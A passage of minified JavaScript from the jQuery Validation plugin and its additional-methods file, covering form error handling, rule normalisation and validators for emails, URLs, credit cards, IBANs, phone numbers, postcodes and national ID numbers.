e.element.name===t.name}).length&&t},elements:function(){var e=this,t={};return u(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in t||!e.objectLength(u(this).rules()))&&(t[this.name]=!0)})},clean:function(e){return u(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return u(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=u([]),this.toHide=u([]),this.currentElements=u([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var t,n=u(e),i=e.type;return"radio"===i||"checkbox"===i?this.findByName(e.name).filter(":checked").val():"number"===i&&void 0!==e.validity?!e.validity.badInput&&n.val():"string"==typeof(t=n.val())?t.replace(/\r/g,""):t},check:function(t){t=this.validationTargetFor(this.clean(t));var e,n,i,o=u(t).rules(),r=u.map(o,function(e,t){return t}).length,a=!1,s=this.elementValue(t);for(n in o){i={method:n,parameters:o[n]};try{if("dependency-mismatch"===(e=u.validator.methods[n].call(this,s,t,i.parameters))&&1===r){a=!0;continue}if(a=!1,"pending"===e)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!e)return this.formatAndAdd(t,i),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+i.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+i.method+"' method."),e}}if(!a)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(e,t){return u(e).data("msg"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase())||u(e).data("msg")},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,t){return this.findDefined(this.customMessage(e.name,t),this.customDataMessage(e,t),!this.settings.ignoreTitle&&e.title||void 0,u.validator.messages[t],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,t){var n=this.defaultMessage(e,t.method),i=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,t.parameters,e):i.test(n)&&(n=u.validator.format(n.replace(i,"{$1}"),t.parameters)),this.errorList.push({message:n,element:e,method:t.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,n;for(e=0;this.errorList[e];e++)n=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return u(this.errorList).map(function(){return this.element})},showLabel:function(e,t){var n,i,o,r=this.errorsFor(e),a=this.idOrName(e),s=u(e).attr("aria-describedby");r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(t)):(n=r=u("<"+this.settings.errorElement+">").attr("id",a+"-error").addClass(this.settings.errorClass).html(t||""),this.settings.wrapper&&(n=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(n):this.settings.errorPlacement?this.settings.errorPlacement(n,u(e)):n.insertAfter(e),r.is("label")?r.attr("for",a):0===r.parents("label[for='"+a+"']").length&&(o=r.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),s?s.match(new RegExp("\\b"+o+"\\b"))||(s+=" "+o):s=o,u(e).attr("aria-describedby",s),(i=this.groups[e.name])&&u.each(this.groups,function(e,t){t===i&&u("[name='"+e+"']",this.currentForm).attr("aria-describedby",r.attr("id"))}))),!t&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,e)),this.toShow=this.toShow.add(r)},errorsFor:function(e){var t=this.idOrName(e),n=u(e).attr("aria-describedby"),i="label[for='"+t+"'], label[for='"+t+"'] *";return n&&(i=i+", #"+n.replace(/\s+/g,", #")),this.errors().filter(i)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),u(e).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return u(this.currentForm).find("[name='"+e+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return u("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,t){return!!u(e,t.form).length},function:function(e,t){return e(t)}},optional:function(e){var t=this.elementValue(e);return!u.validator.methods.required.call(this,t,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(e,t){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(u(this.currentForm).submit(),this.formSubmitted=!1):!t&&0===this.pendingRequest&&this.formSubmitted&&(u(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return u.data(e,"previousValue")||u.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})},destroy:function(){this.resetForm(),u(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,t){e.constructor===String?this.classRuleSettings[e]=t:u.extend(this.classRuleSettings,e)},classRules:function(e){var t={},n=u(e).attr("class");return n&&u.each(n.split(" "),function(){this in u.validator.classRuleSettings&&u.extend(t,u.validator.classRuleSettings[this])}),t},normalizeAttributeRule:function(e,t,n,i){/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(i=Number(i),isNaN(i)&&(i=void 0)),i||0===i?e[n]=i:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(e){var t,n,i={},o=u(e),r=e.getAttribute("type");for(t in u.validator.methods)"required"===t?(""===(n=e.getAttribute(t))&&(n=!0),n=!!n):n=o.attr(t),this.normalizeAttributeRule(i,r,t,n);return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},dataRules:function(e){var t,n,i={},o=u(e),r=e.getAttribute("type");for(t in u.validator.methods)n=o.data("rule"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase()),this.normalizeAttributeRule(i,r,t,n);return i},staticRules:function(e){var t={},n=u.data(e.form,"validator");return n.settings.rules&&(t=u.validator.normalizeRule(n.settings.rules[e.name])||{}),t},normalizeRules:function(i,o){return u.each(i,function(e,t){if(!1!==t){if(t.param||t.depends){var n=!0;switch(typeof t.depends){case"string":n=!!u(t.depends,o.form).length;break;case"function":n=t.depends.call(o,o)}n?i[e]=void 0===t.param||t.param:delete i[e]}}else delete i[e]}),u.each(i,function(e,t){i[e]=u.isFunction(t)?t(o):t}),u.each(["minlength","maxlength"],function(){i[this]&&(i[this]=Number(i[this]))}),u.each(["rangelength","range"],function(){var e;i[this]&&(u.isArray(i[this])?i[this]=[Number(i[this][0]),Number(i[this][1])]:"string"==typeof i[this]&&(e=i[this].replace(/[\[\]]/g,"").split(/[\s,]+/),i[this]=[Number(e[0]),Number(e[1])]))}),u.validator.autoCreateRanges&&(null!=i.min&&null!=i.max&&(i.range=[i.min,i.max],delete i.min,delete i.max),null!=i.minlength&&null!=i.maxlength&&(i.rangelength=[i.minlength,i.maxlength],delete i.minlength,delete i.maxlength)),i},normalizeRule:function(e){if("string"==typeof e){var t={};u.each(e.split(/\s/),function(){t[this]=!0}),e=t}return e},addMethod:function(e,t,n){u.validator.methods[e]=t,u.validator.messages[e]=void 0!==n?n:u.validator.messages[e],t.length<3&&u.validator.addClassRules(e,u.validator.normalizeRule(e))},methods:{required:function(e,t,n){if(!this.depend(n,t))return"dependency-mismatch";if("select"===t.nodeName.toLowerCase()){var i=u(t).val();return i&&0<i.length}return this.checkable(t)?0<this.getLength(e,t):0<e.length},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,i,o=0,r=0,a=!1;if((e=e.replace(/\D/g,"")).length<13||19<e.length)return!1;for(n=e.length-1;0<=n;n--)i=e.charAt(n),r=parseInt(i,10),a&&9<(r*=2)&&(r-=9),o+=r,a=!a;return o%10==0},minlength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||n<=i},maxlength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||i<=n},rangelength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||i>=n[0]&&i<=n[1]},min:function(e,t,n){return this.optional(t)||n<=e},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(e,t,n){var i=u(n);return this.settings.onfocusout&&i.off(".validate-equalTo").on("blur.validate-equalTo",function(){u(t).valid()}),e===i.val()},remote:function(r,a,e){if(this.optional(a))return"dependency-mismatch";var s,t,l=this.previousValue(a);return this.settings.messages[a.name]||(this.settings.messages[a.name]={}),l.originalMessage=this.settings.messages[a.name].remote,this.settings.messages[a.name].remote=l.message,e="string"==typeof e&&{url:e}||e,l.old===r?l.valid:(l.old=r,(s=this).startRequest(a),(t={})[a.name]=r,u.ajax(u.extend(!0,{mode:"abort",port:"validate"+a.name,dataType:"json",data:t,context:s.currentForm,success:function(e){var t,n,i,o=!0===e||"true"===e;s.settings.messages[a.name].remote=l.originalMessage,o?(i=s.formSubmitted,s.prepareElement(a),s.formSubmitted=i,s.successList.push(a),delete s.invalid[a.name],s.showErrors()):(t={},n=e||s.defaultMessage(a,"remote"),t[a.name]=l.message=u.isFunction(n)?n(r):n,s.invalid[a.name]=!0,s.showErrors(t)),l.valid=o,s.stopRequest(a,o)}},e)),"pending")}}});var i,o={};u.ajaxPrefilter?u.ajaxPrefilter(function(e,t,n){var i=e.port;"abort"===e.mode&&(o[i]&&o[i].abort(),o[i]=n)}):(i=u.ajax,u.ajax=function(e){var t=("mode"in e?e:u.ajaxSettings).mode,n=("port"in e?e:u.ajaxSettings).port;return"abort"===t?(o[n]&&o[n].abort(),o[n]=i.apply(this,arguments),o[n]):i.apply(this,arguments)})}),function(e){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate"],e):e(jQuery)}(function(l){!function(){function r(e){return e.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-“”’]*/g,"")}l.validator.addMethod("maxWords",function(e,t,n){return this.optional(t)||r(e).match(/\b\w+\b/g).length<=n},l.validator.format("Please enter {0} words or less.")),l.validator.addMethod("minWords",function(e,t,n){return this.optional(t)||r(e).match(/\b\w+\b/g).length>=n},l.validator.format("Please enter at least {0} words.")),l.validator.addMethod("rangeWords",function(e,t,n){var i=r(e),o=/\b\w+\b/g;return this.optional(t)||i.match(o).length>=n[0]&&i.match(o).length<=n[1]},l.validator.format("Please enter between {0} and {1} words."))}(),l.validator.addMethod("accept",function(e,t,n){var i,o="string"==typeof n?n.replace(/\s/g,"").replace(/,/g,"|"):"image/*",r=this.optional(t);if(r)return r;if("file"===l(t).attr("type")&&(o=o.replace(/\*/g,".*"),t.files&&t.files.length))for(i=0;i<t.files.length;i++)if(!t.files[i].type.match(new RegExp("\\.?("+o+")$","i")))return!1;return!0},l.validator.format("Please enter a value with a valid mimetype.")),l.validator.addMethod("alphanumeric",function(e,t){return this.optional(t)||/^\w+$/i.test(e)},"Letters, numbers, and underscores only please"),l.validator.addMethod("bankaccountNL",function(e,t){if(this.optional(t))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(e))return!1;var n,i=e.replace(/ /g,""),o=0,r=i.length;for(n=0;n<r;n++)o+=(r-n)*i.substring(n,n+1);return o%11==0},"Please specify a valid bank account number"),l.validator.addMethod("bankorgiroaccountNL",function(e,t){return this.optional(t)||l.validator.methods.bankaccountNL.call(this,e,t)||l.validator.methods.giroaccountNL.call(this,e,t)},"Please specify a valid bank or giro account number"),l.validator.addMethod("bic",function(e,t){return this.optional(t)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-2])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(e)},"Please specify a valid BIC code"),l.validator.addMethod("cifES",function(e){"use strict";var t,n,i,o,r,a,s=[];if(!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)"))return!1;for(i=0;i<9;i++)s[i]=parseInt(e.charAt(i),10);for(n=s[2]+s[4]+s[6],o=1;o<8;o+=2)a=(r=(2*s[o]).toString()).charAt(1),n+=parseInt(r.charAt(0),10)+(""===a?0:parseInt(a,10));return!!/^[ABCDEFGHJNPQRSUVW]{1}/.test(e)&&(n+="",e+=t=10-parseInt(n.charAt(n.length-1),10),s[8].toString()===String.fromCharCode(64+t)||s[8].toString()===e.charAt(e.length-1))},"Please specify a valid CIF number."),l.validator.addMethod("cpfBR",function(e){if(11!==(e=e.replace(/([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g,"")).length)return!1;var t,n,i,o,r=0;if(t=parseInt(e.substring(9,10),10),n=parseInt(e.substring(10,11),10),i=function(e,t){var n=10*e%11;return 10!==n&&11!==n||(n=0),n===t},""===e||"00000000000"===e||"11111111111"===e||"22222222222"===e||"33333333333"===e||"44444444444"===e||"55555555555"===e||"66666666666"===e||"77777777777"===e||"88888888888"===e||"99999999999"===e)return!1;for(o=1;o<=9;o++)r+=parseInt(e.substring(o-1,o),10)*(11-o);if(i(r,t)){for(r=0,o=1;o<=10;o++)r+=parseInt(e.substring(o-1,o),10)*(12-o);return i(r,n)}return!1},"Please specify a valid CPF number"),l.validator.addMethod("creditcardtypes",function(e,t,n){if(/[^0-9\-]+/.test(e))return!1;e=e.replace(/\D/g,"");var i=0;return n.mastercard&&(i|=1),n.visa&&(i|=2),n.amex&&(i|=4),n.dinersclub&&(i|=8),n.enroute&&(i|=16),n.discover&&(i|=32),n.jcb&&(i|=64),n.unknown&&(i|=128),n.all&&(i=255),1&i&&/^(5[12345])/.test(e)?16===e.length:2&i&&/^(4)/.test(e)?16===e.length:4&i&&/^(3[47])/.test(e)?15===e.length:8&i&&/^(3(0[012345]|[68]))/.test(e)?14===e.length:16&i&&/^(2(014|149))/.test(e)?15===e.length:32&i&&/^(6011)/.test(e)?16===e.length:64&i&&/^(3)/.test(e)?16===e.length:64&i&&/^(2131|1800)/.test(e)?15===e.length:!!(128&i)},"Please enter a valid credit card number."),l.validator.addMethod("currency",function(e,t,n){var i,o="string"==typeof n,r=o?n:n[0],a=!!o||n[1];return r=r.replace(/,/g,""),i="^["+(r=a?r+"]":r+"]?")+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",i=new RegExp(i),this.optional(t)||i.test(e)},"Please specify a valid currency"),l.validator.addMethod("dateFA",function(e,t){return this.optional(t)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(e)},l.validator.messages.date),l.validator.addMethod("dateITA",function(e,t){var n,i,o,r,a,s=!1;return/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(e)?(n=e.split("/"),i=parseInt(n[0],10),o=parseInt(n[1],10),r=parseInt(n[2],10),s=(a=new Date(Date.UTC(r,o-1,i,12,0,0,0))).getUTCFullYear()===r&&a.getUTCMonth()===o-1&&a.getUTCDate()===i):s=!1,this.optional(t)||s},l.validator.messages.date),l.validator.addMethod("dateNL",function(e,t){return this.optional(t)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(e)},l.validator.messages.date),l.validator.addMethod("extension",function(e,t,n){return n="string"==typeof n?n.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(t)||e.match(new RegExp("\\.("+n+")$","i"))},l.validator.format("Please enter a value with a valid extension.")),l.validator.addMethod("giroaccountNL",function(e,t){return this.optional(t)||/^[0-9]{1,7}$/.test(e)},"Please specify a valid giro account number"),l.validator.addMethod("iban",function(e,t){if(this.optional(t))return!0;var n,i,o,r,a,s=e.replace(/ /g,"").toUpperCase(),l="",u=!0,d="";if(void 0!==(o={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"}[s.substring(0,2)])&&!new RegExp("^[A-Z]{2}\\d{2}"+o+"$","").test(s))return!1;for(n=s.substring(4,s.length)+s.substring(0,4),r=0;r<n.length;r++)"0"!==(i=n.charAt(r))&&(u=!1),u||(l+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(i));for(a=0;a<l.length;a++)d=(""+d+l.charAt(a))%97;return 1===d},"Please specify a valid IBAN"),l.validator.addMethod("integer",function(e,t){return this.optional(t)||/^-?\d+$/.test(e)},"A positive or negative non-decimal number please"),l.validator.addMethod("ipv4",function(e,t){return this.optional(t)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(e)},"Please enter a valid IP v4 address."),l.validator.addMethod("ipv6",function(e,t){return this.optional(t)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(e)},"Please enter a valid IP v6 address."),l.validator.addMethod("lettersonly",function(e,t){return this.optional(t)||/^[a-z]+$/i.test(e)},"Letters only please"),l.validator.addMethod("letterswithbasicpunc",function(e,t){return this.optional(t)||/^[a-z\-.,()'"\s]+$/i.test(e)},"Letters or punctuation only please"),l.validator.addMethod("mobileNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid mobile number"),l.validator.addMethod("mobileUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number"),l.validator.addMethod("nieES",function(e){"use strict";return!!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[T]{1}/.test(e)?e[8]===/^[T]{1}[A-Z0-9]{8}$/.test(e):!!/^[XYZ]{1}/.test(e)&&e[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.replace("X","0").replace("Y","1").replace("Z","2").substring(0,8)%23))},"Please specify a valid NIE number."),l.validator.addMethod("nifES",function(e){"use strict";return!!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[0-9]{8}[A-Z]{1}$/.test(e)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.substring(8,0)%23)===e.charAt(8):!!/^[KLM]{1}/.test(e)&&e[8]===String.fromCharCode(64))},"Please specify a valid NIF number."),jQuery.validator.addMethod("notEqualTo",function(e,t,n){return this.optional(t)||!l.validator.methods.equalTo.call(this,e,t,n)},"Please enter a different value, values must not be the same."),l.validator.addMethod("nowhitespace",function(e,t){return this.optional(t)||/^\S+$/i.test(e)},"No white space please"),l.validator.addMethod("pattern",function(e,t,n){return!!this.optional(t)||("string"==typeof n&&(n=new RegExp("^(?:"+n+")$")),n.test(e))},"Invalid format."),l.validator.addMethod("phoneNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid phone number."),l.validator.addMethod("phoneUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number"),l.validator.addMethod("phoneUS",function(e,t){return e=e.replace(/\s+/g,""),this.optional(t)||9<e.length&&e.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]([02-9]\d|1[02-9])-?\d{4}$/)},"Please specify a valid phone number"),l.validator.addMethod("phonesUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number"),l.validator.addMethod("postalCodeCA",function(e,t){return this.optional(t)||/^[ABCEGHJKLMNPRSTVXY]\d[A-Z] \d[A-Z]\d$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postalcodeBR",function(e,t){return this.optional(t)||/^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test(e)},"Informe um CEP válido."),l.validator.addMethod("postalcodeIT",function(e,t){return this.optional(t)||/^\d{5}$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postalcodeNL",function(e,t){return this.optional(t)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postcodeUK",function(e,t){return this.optional(t)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(e)},"Please specify a valid UK postcode"),l.validator.addMethod("require_from_group",function(e,t,n){var i=l(n[1],t.form),o=i.eq(0),r=o.data("valid_req_grp")?o.data("valid_req_grp"):l.extend({},this),a=i.filter(function(){return r.elementValue(this)}).length>=n[0];return o.data("valid_req_grp",r),l(t).data("being_validated")||(i.data("being_validated",!0),i.each(function(){r.element(this)}),i.data("being_validated",!1)),a},l.validator.format("Please fill at least {0} of these fields.")),l.validator.addMethod("skip_or_fill_minimum",function(e,t,n){var i=l(n[1],t.form),o=i.eq(0),r=o.data("valid_skip")?o.data("valid_skip"):l.extend({},this),a=i.filter(function(){return r.elementValue(this)}).length,s=0===a||a>=n[0];return o.data("valid_skip",r),l(t).data("being_validated")||(i.data("being_validated",!0),i.each(function(){r.element(this)}),i.data("being_validated",!1)),s},l.validator.format("Please either skip these fields or fill at least {0} of them.")),l.validator.addMethod("stateUS",function(e,t,n){var i,o=void 0===n,r=!o&&void 